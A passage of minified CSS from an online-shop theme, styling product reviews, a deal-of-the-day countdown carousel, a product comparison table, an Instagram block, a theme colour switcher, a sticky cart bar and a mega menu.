a{display:block;font-size:11px;position:absolute;text-indent:-5000px}div.star{display:inline-block;float:none;margin:0;vertical-align:top}div.star:after{color:var(--rv-brand-primary);display:inline-block;font-family:FontAwesome}div.star.star_hover:after,div.star.star_on:after{color:var(--rv-brand-primary);content:"\F005";display:inline-block;font-family:FontAwesome}#product_comments_block_extra{margin:0 0 15px;padding:0}#product_comments_block_extra .comments_note{display:inline-block;margin:0 20px 0 0;vertical-align:middle}#product_comments_block_extra .comments_advices{display:inline-block;margin:0;vertical-align:middle}#product_comments_block_extra .comments_advices a{color:#000;display:inline-block;padding:0;position:relative;text-decoration:none}#product_comments_block_extra .comments_advices a.reviews{margin:0 15px 0 0}#product_comments_block_extra .comments_advices a i{font-size:18px;margin:0 5px 0 0;vertical-align:middle}#product_comments_block_tab a{font-weight:600;text-decoration:none}#product_comments_block_tab div.comment{border-bottom:1px solid #eee;margin:0 0 15px;padding:0 0 15px}#product_comments_block_tab .comment_author_infos strong{color:#555;display:block}#product_comments_block_tab .comment_author_infos em{font-size:12px}#product_comments_block_tab .comment_helpful .btn{background:0 0;border:none;font-size:14px;font-weight:400;padding:0}#product_comments_block_tab .comment_helpful .btn span:before{display:inline-block;font-family:FontAwesome;margin:0 5px}#product_comments_block_tab .comment_helpful .btn.usefull:hover span{color:green}#product_comments_block_tab span.report_btn{cursor:pointer;float:right}#mywishlist #block-order-detail #products .products .product-miniature .product-container{margin:15px auto 0}#mywishlist #block-order-detail #products .products .product-miniature .product-container .thumbnail-container{border:1px solid #dedede}.rv-animate-element.rv-in-viewport.right-to-left{animation:1s 0 fadeInRight;-webkit-animation:1s 0 fadeInRight;-moz-animation:1s 0 fadeInRight;-o-animation:1s 0 fadeInRight;opacity:1}.rv-animate-element.rv-in-viewport.left-to-right{animation:1s 0 fadeInLeft;-webkit-animation:1s 0 fadeInLeft;-moz-animation:1s 0 fadeInLeft;-o-animation:1s 0 fadeInLeft;opacity:1}.rv-animate-element.rv-in-viewport.bottom-to-top{animation:1s 0 fadeInUp;-webkit-animation:1s 0 fadeInUp;-moz-animation:1s 0 fadeInUp;-o-animation:1s 0 fadeInUp;opacity:1}.rv-animate-element.rv-in-viewport.top-to-bottom{animation:1s 0 fadeInDown;-webkit-animation:1s 0 fadeInDown;-moz-animation:1s 0 fadeInDown;-o-animation:1s 0 fadeInDown;opacity:1}@keyframes spinAround{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-moz-keyframes colorchange{0%,100%{border-color:var(--rv-brand-primary);color:#fff}50%{border-color:#fff;color:var(--rv-brand-primary)}}@-webkit-keyframes colorchange{0%,100%{border-color:var(--rv-brand-primary);color:#fff}50%{border-color:#fff;color:var(--rv-brand-primary)}}@-webkit-keyframes rotation{from{transform:rotate(0);-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);-moz-transform:rotate(0)}to{transform:rotate(359deg);-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg);-moz-transform:rotate(359deg)}}#rvdealoftheday .products_block_inner{text-align:center;position:relative;width:100%;overflow:hidden}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container{position:relative;text-align:center;overflow:hidden;padding:0 120px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container{position:relative;padding:0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .thumbnail-inner{position:relative;overflow:hidden;border:1px solid #e5e5e5;background-color:#fff;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags>li{font-size:12px;color:var(--rv-brand-primary);font-weight:500;opacity:0;position:absolute;text-transform:uppercase;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags .discount,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags .on-sale{right:10px;top:30px!important;left:auto;transform:translateX(100%);-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags .new{right:10px;top:10px!important;left:auto;color:var(--rv-brand-secondary);transform:translateX(100%);-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags .online-only{display:none;left:10px;bottom:10px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags .pack{right:10px;top:30px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images{margin:105px auto 0;transform:rotate(90deg);width:390px;left:-110px;top:38px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-stage-outer .owl-stage{margin-top:5px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-stage-outer .owl-stage .owl-item{transform:rotate(-90deg)}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-stage-outer .owl-stage .owl-item .thumb-container{margin:0 5px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav{display:none;margin:0;position:absolute;right:0;top:50%;left:0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-prev{left:-30px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-prev i:before{content:"\E5CB"}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-next i:before{content:"\E5CC"}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav>div{width:30px;height:30px;padding:2px;margin:-15px 0 0;border:none;background:0 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;font-size:0;position:absolute;color:#888}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav>div:hover{-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;color:var(--rv-brand-secondary);border:none}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description{text-align:left;padding:10px 15px;border:1px solid #ddd;margin:20px 0 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-title,.brand .brand-infos,.brand .brand-products{margin-bottom:.9375rem}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-title a{color:var(--rv-brand-secondary);font-size:22px;display:inline-block;border-bottom:none;text-decoration:none;text-align:center;font-weight:600;text-transform:capitalize;letter-spacing:.5px;font-family:Manrope,sans-serif;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rv_cat_featured .content .sub-cat ul li a:hover,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-title a:hover{color:var(--rv-brand-secondary);transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-price-and-shipping{color:var(--rv-brand-secondary);font-weight:700;font-size:16px;margin-bottom:16px;font-family:Manrope,sans-serif}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-price-and-shipping .regular-price{color:#888;text-decoration:line-through;font-weight:400}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-price-and-shipping .price{color:var(--rv-brand-primary);font-weight:400}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-price-and-shipping .discount-percentage{background:#ededed;color:var(--rv-brand-secondary);font-size:12px;line-height:10px;margin:0 5px;padding:4px;position:relative;top:0;font-weight:700}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-desc{margin-bottom:20px;color:#888;font-size:14px;line-height:21px;letter-spacing:.5px;font-family:Poppins,sans-serif}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .variant-links{margin-bottom:.9375rem;position:relative;width:100%;display:none}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .variant-links .count{color:var(--rv-brand-secondary);font-weight:500;position:relative;vertical-align:middle}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday_title{display:none;color:var(--rv-brand-secondary);font:600 18px/20px Manrope,sans-serif;margin-left:5px;margin-bottom:6px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday{position:relative;margin-bottom:15px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .dealtitle{font-weight:700;color:#333;display:inline-block;margin-bottom:10px;font-family:Poppins,sans-serif}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter{display:inline-block;position:relative;text-align:center;margin-right:5px;transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter span{display:block;text-align:center}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter .date{width:50px;height:50px;border:2px solid #e7e7e7;display:block;margin:5px;background-color:#f7f7f7;transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter .date:hover{border:2px solid var(--rv-brand-primary);transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter .date .number{font-family:Poppins,sans-serif;color:var(--rv-brand-secondary);font-size:16px;font-weight:600;text-align:center;padding:15px 0;cursor:pointer;transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter .text{font-family:Manrope,sans-serif;color:#888;display:block;font-size:18px;text-align:center;text-transform:capitalize;font-weight:500;padding:8px;cursor:pointer;transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;position:relative}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons{text-align:left;position:relative;margin:0 0 20px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .btn-primary,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .btn-secondary,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .btn-tertiary{height:35px;padding:0;transition:.5s 0;width:35px;border:1px solid var(--rv-brand-secondary);border-radius:3px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons>div{display:inline-block;vertical-align:top}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .compare .btn svg,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .wishlist_btn .btn svg{position:relative;top:8px;left:1px;right:0;margin:0 auto;fill:#fff}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn{background-color:var(--rv-brand-primary);border:1px solid var(--rv-brand-primary);float:left;font:400 13px/18px Poppins,sans-serif;padding:8px 15px 10px 40px;position:relative;width:100%;z-index:1;transition:.5s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn svg{position:absolute;top:7px;left:0;right:100px;margin:0 auto;fill:#fff}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn span{color:#fff;font:400 13px/18px Poppins,sans-serif;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-quick-btn .btn svg{position:relative;top:7px;left:0;right:0;margin:0 auto;fill:#fff}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-thumbnail img:after{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-flags .discount,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-flags .new,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-flags .on-sale{transform:translateX(0)}#rvdealoftheday .products_block_inner .owl-nav .owl-prev{background:url([data-uri]) 15px 3px no-repeat;font-size:0;height:40px;width:50px;margin:0;left:40px;top:50%}#rvdealoftheday .products_block_inner .owl-nav .owl-next{background:url([data-uri]) 0 3px no-repeat;font-size:0;height:40px;width:50px;margin:0;right:50px;left:auto;top:50%}.compare>a.bt_compare{font-size:14px;padding:0 0 0 25px;position:relative;cursor:pointer}.compare>a:hover.bt_compare svg{fill:var(--rv-brand-secondary)}.rvcomparetitle{color:#000;font-size:18px;font-weight:500;line-height:24px;margin:0 auto 25px;padding:0;position:relative;text-align:left;text-transform:capitalize}table#product_comparison{border:1px solid #888;border-collapse:unset}table#product_comparison td{border-color:#888;background:#fff}table#product_comparison tr td.empty>span{color:#000;font:600 16px/22px Poppins,sans-serif;text-transform:uppercase}table#product_comparison .rv_empty.compare_extra_information>span{font-weight:500;font-size:16px;color:#000}table#product_comparison .product-block{text-align:center;padding:15px}table#product_comparison .remove{padding:0 0 15px}table#product_comparison .remove a{font-size:23px;line-height:23px;color:var(--rv-brand-secondary)}table#product_comparison .thumbnail-container{display:inline-block;position:relative}table#product_comparison .thumbnail-container .product-thumbnail{padding:5px;border:1px solid #e1ddd8;display:inline-block;margin:0 0 10px}table#product_comparison .thumbnail-container .product-thumbnail img{width:100%;max-width:250px}table#product_comparison .product-description .product-title a{color:var(--rv-brand-secondary);font-size:14px;font-family:Poppins,sans-serif;font-weight:500;letter-spacing:.5px;text-transform:capitalize}table#product_comparison .product-description .product-price-and-shipping{color:var(--rv-brand-primary);font-weight:500;font-size:14px;margin:0 0 15px;line-height:20px;text-align:center;letter-spacing:.2px}table#product_comparison .product-description .product-desc{padding:0 0 10px;margin:0;color:#000;font-size:14px}table#product_comparison .product-description .highlighted-informations{padding:0 0 10px;margin:0}table#product_comparison .product-description .button.ajax_add_to_cart_button{color:#fff;background-color:var(--rv-brand-secondary);border-color:transparent;font-size:14px;letter-spacing:1px;line-height:24px;padding:6px 12px;overflow:hidden;transition:.5s;border-radius:0}table#product_comparison .product-description .button.ajax_add_to_cart_button:hover{color:#fff;background-color:var(--rv-brand-primary);border-color:transparent}#rvinstablock{position:relative;float:none;margin-bottom:50px}#rvinstablock .title{overflow:hidden;margin-bottom:30px;padding:10px 15px;text-align:center}#rvinstablock .title a:before{border:5px solid #f0efef;bottom:30%;content:"";display:inline-block;position:absolute;left:0;right:68%;top:-10px;z-index:-1}#rvinstablock .title a span{font-family:Poppins,sans-serif;font-size:16px;color:#888;display:block;text-align:left;padding:0 10px 12px;background-color:#fff}#rvinstablock .block_content .item a{position:relative;overflow:hidden;display:block}#rvinstablock .block_content .item a:after{background:rgba(0,0,0,.3);height:100%;opacity:0;position:absolute;left:0;content:"";text-align:center;top:0;transform:scale(0);transition:.5s 0;width:100%}#rvinstablock .block_content .item a img{width:100%;transition:.5s 0}#rvinstablock .block_content .item a .insta-icon{height:100%;position:absolute;right:0;text-align:center;top:0;transform:scale(0);transition:.3s 0;width:100%;z-index:9}#rvinstablock .block_content .item a .insta-icon i{color:#fff;font-size:25px;height:25px;margin:-8px 0 0;position:relative;top:50%;width:25px}#rvinstablock .block_content .item a .insta-icon i:hover{border-radius:10px;background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%);box-shadow:0 3px 10px rgba(0,0,0,.25)}#rvinstablock .block_content .item a:hover:after{transform:scale(1);opacity:1}#rvinstablock .block_content .item .main_content{bottom:15px;left:15px;position:absolute;right:15px;color:#fff}#rvinstablock .block_content .item .main_content .likes{float:left;display:inline-block;vertical-align:middle;margin-left:5px}#rvinstablock .block_content .item .main_content .comments{float:right;display:inline-block;vertical-align:middle;margin-right:5px}#rvinstablock .owl-carousel .owl-nav{display:none;left:0;margin:0;position:absolute;right:0;top:40%;z-index:1}#rvinstablock .owl-carousel .owl-nav .owl-next,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons>div.owl-next{right:0}#rvinstablock .owl-carousel .owl-nav div{width:30px;height:30px;padding:2px;position:absolute;margin:0;border:1px solid #ddd;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;font-size:0}.rvtheme-control{position:fixed;z-index:1001;top:150px;left:-170px;transition:.7s ease-in-out 0}.rvtheme-control.active{left:0;transition:.7s ease-in-out 0}.rvtheme-control .rvcontrol-icon{width:45px;height:45px;background-color:var(--rv-brand-primary);padding:1px 10px 0 8px;text-align:center;line-height:40px;float:right;right:-45px;cursor:pointer;box-shadow:-1px 0 5px 0 rgba(0,0,0,.3);border-radius:0;position:relative}.rvtheme-control .rvcontrol-icon:hover{background-color:var(--rv-brand-secondary);color:#fff}.rvtheme-control .rvcontrol-icon i{font-size:28px;color:#fff;animation:4s linear 0 infinite spinAround}.rvtheme-control .rvcontrol-wrapper{width:170px;height:auto;padding:15px;background-color:#000;color:#fff}.rvtheme-control .rvcontrol-wrapper .rvcontrol-reset{float:left;background-color:var(--rv-brand-primary);border:none;color:#fff;padding:5px 15px;text-transform:uppercase;cursor:pointer;border-radius:0}.rvtheme-control .rvcontrol-wrapper table{width:100%;border-collapse:unset}.rvtheme-control .rvcontrol-wrapper table td{margin:10px 0;border:none!important;display:block;vertical-align:middle}.rvtheme-control .rvcontrol-wrapper .rvselect-theme select{padding:2px 0;width:130px;border:1px solid #888;border-radius:0}.rvtheme-control .rvcontrol-wrapper .rvselect-theme select option,.rvtheme-control .rvcontrol-wrapper .rvtheme-bgcolor-box .minicolors-position-left .minicolors-panel{border:1px solid #888}.rvtheme-control .rvcontrol-wrapper .rvbgcolor-theme-name,.rvtheme-control .rvcontrol-wrapper .rvselect-theme .rvselect-theme-name,.rvtheme-control .rvcontrol-wrapper .rvtheme-background-pattern-name,.rvtheme-control .rvcontrol-wrapper .rvtheme-layout-name,.rvtheme-control .rvcontrol-wrapper .rvtheme-right-sticky-name{font-family:Poppins,sans-serif;font-size:14px}.rvtheme-control .rvcontrol-wrapper .rvall-theme-content{margin-bottom:15px;border:none}.rvtheme-control .rvcontrol-wrapper .rvtheme-color-one{margin-bottom:10px;overflow:hidden}.rvtheme-control .rvcontrol-wrapper .rvtheme-color-box input{width:130px;border:none}.rvtheme-control .rvcontrol-wrapper .rvtheme-option{border:none;margin:0;color:#fff}.rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-primary,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-secondary,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-tertiary{background-color:var(--rv-brand-primary);text-align:center;border:none;margin:0;text-transform:uppercase;border-radius:0;color:#fff}.rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-primary.toggle-on,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .toggle-on.btn-secondary,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .toggle-on.btn-tertiary{line-height:38px;padding:0 48px 0 0}.bootstrap-touchspin .rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-touchspin,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .bootstrap-touchspin .btn-touchspin,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-default{background-color:#888;color:#fff;text-align:center;margin:0;border:none;border-radius:0;text-transform:uppercase}.bootstrap-touchspin .rvtheme-control .rvcontrol-wrapper .rvtheme-option .toggle-off.btn-touchspin,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .bootstrap-touchspin .toggle-off.btn-touchspin,.rvtheme-control .rvcontrol-wrapper .rvtheme-option .btn-default.toggle-off{line-height:38px;padding:0 0 0 48px}.rvtheme-control .rvcontrol-wrapper .rvtheme-option .toggle-handle{background-color:#fff;padding:0 48px}.rvtheme-control .rvcontrol-wrapper .rvtheme-background-patten p.notice{font-size:10px;display:block;float:left;color:#fff;margin:0}.rvtheme-control .rvcontrol-wrapper .rvtheme-background-patten .rvtheme-all-pattern-wrapper{width:150px}.rvtheme-control .rvcontrol-wrapper .rvtheme-background-patten .rvtheme-all-pattern-wrapper .rvtheme-all-pattern{width:25px;height:25px;background-color:#fff;float:left;margin:0 5px 5px 0;cursor:pointer}.rvtheme-control .rvcontrol-wrapper .rvtheme-background-patten .rvtheme-all-pattern-wrapper .rvtheme-all-pattern .rvtheme-pattern-image{width:25px;height:25px;border:1px solid #ededed}.rvtheme-control .rvcontrol-wrapper .rvtheme-background-patten .rvtheme-all-pattern-wrapper .rvtheme-all-pattern .rvtheme-pattern-image:hover{border:2px solid #888}.rvtheme-control .rvcontrol-wrapper .rvtheme-bgcolor-box input{width:130px;border:1px solid #888}.rvright-sticky{position:fixed;z-index:49;right:0;bottom:45%;background:var(--rv-brand-secondary);border:1px solid #fff;border-right:none}.rvright-sticky .sticky-content{position:relative;min-width:60px;width:auto}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare,.rvright-sticky .sticky-content .sticky-inner .sticky-account,.rvright-sticky .sticky-content .sticky-inner .sticky-cart,.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist{position:relative;z-index:120}.rvright-sticky .sticky-content .sticky-inner .sticky-account a,.rvright-sticky .sticky-content .sticky-inner .sticky-cart a{display:inline-block;line-height:36px;min-width:60px;padding:4px;text-align:center;text-decoration:none;background:var(--rv-brand-secondary);color:#fff;transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-moz-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-ms-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-webkit-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-o-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;width:52px}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a:hover,.rvright-sticky .sticky-content .sticky-inner .sticky-account a:hover,.rvright-sticky .sticky-content .sticky-inner .sticky-cart a:hover,.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a:hover{background:var(--rv-brand-primary)}.rvright-sticky .sticky-content .sticky-inner .sticky-cart a i,.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a i{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga;font-feature-settings:liga}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a span,.rvright-sticky .sticky-content .sticky-inner .sticky-account a span,.rvright-sticky .sticky-content .sticky-inner .sticky-cart a span,.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a span{display:block;height:14px;line-height:14px;font-size:10px;overflow:hidden}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a i,.rvright-sticky .sticky-content .sticky-inner .sticky-account a i{font-family:Material Icons;font-weight:400;font-style:normal;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;display:inline-block;vertical-align:middle;white-space:nowrap}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a .total-compare-val,.rvright-sticky .sticky-content .sticky-inner .sticky-cart a .cart-products-count,.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a .cart-wishlist-number{position:absolute;display:block;top:3px;background:#d52121;color:#fff;right:5px;height:20px;line-height:20px;width:16px;font-size:12px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a{padding:2px;background:var(--rv-brand-secondary);color:#fff;transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-moz-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-ms-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-webkit-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-o-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;display:inline-block;line-height:36px;min-width:36px;text-align:center;text-decoration:none;width:100%}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a{display:inline-block;line-height:36px;min-width:60px;padding:6px 4px;text-align:center;text-decoration:none;background:var(--rv-brand-secondary);color:#fff;transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-moz-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-ms-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-webkit-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;-o-transition:color 150ms ease-in-out,background-color 250ms ease-in-out;width:52px}.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a i{font-size:26px;-webkit-font-feature-settings:liga;font-feature-settings:liga}.rvright-sticky .sticky-content .sticky-inner .sticky-account a i{font-size:27px;-webkit-font-feature-settings:liga;font-feature-settings:liga}.rv-container-menu{background:#926dde;height:50px}.container_rv_megamenu{padding:0;position:relative;width:21%;border:none}.container_rv_megamenu .rv-menu-horizontal{float:left;width:100%;position:relative}.container_rv_megamenu .rv-menu-horizontal ul li.parent.active .icon-drop-mobile:after{content:"\E316"}.container_rv_megamenu .rv-menu-horizontal ul li.level-1{float:left;display:inline-block;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;width:100%;position:relative;cursor:pointer}.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a{color:var(--rv-brand-secondary);font:400 13px/24px var(--rv-brand-secondary);padding:12px 20px;position:relative;float:left;width:100%;text-align:left;text-transform:capitalize;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories,.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a span{color:var(--rv-brand-secondary);-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;position:relative;float:left}.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a span{display:inline-block;vertical-align:top;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;transition:.3s 0;padding:3px 0}.container_rv_megamenu .rv-menu-horizontal ul li.level-1>a .img-icon{max-width:20px;float:left;margin:2px 8px 0 0}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu.active{-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories{font:400 16px/24px Poppins,sans-serif;padding:12px 20px 12px 50px;width:100%;text-align:left;text-transform:capitalize;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories:before{bottom:auto;content:"\E5D3";font-family:"Material Icons";font-size:20px;left:20px;position:absolute;right:auto;top:11px;color:#888}.container_rv_megamenu .rv-menu-horizontal ul li.level-1 .more-menu .categories i{float:right;padding:5px 0;font-size:15px;color:#414141}.container_rv_megamenu .rv-menu-horizontal ul li.level-1:hover>a{color:var(--rv-brand-primary);background:rgba(255,255,255,.1);-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a{padding:12px 20px 12px 50px}.container_rv_megamenu .rv-menu-horizontal ul li.rvblog a:before{bottom:auto;content:"\E02F";font-family:"Material Icons";font-size:20px;left:20px;position:absolute;right:auto;top:11px;color:#888}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description{text-align:center;padding:20px 0}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description .product-title a{font:400 14px/24px Manrope,sans-serif}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description .product-title .product-name{font-size:17px;line-height:20px;font-weight:500;color:var(--rv-brand-secondary);-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description .content_price .discount-percentage{display:inline;background:#d9d9d9;font-weight:400;line-height:10px;margin:0 5px;padding:1px;color:#000;font-size:12px}.container_rv_megamenu .rv-menu-horizontal 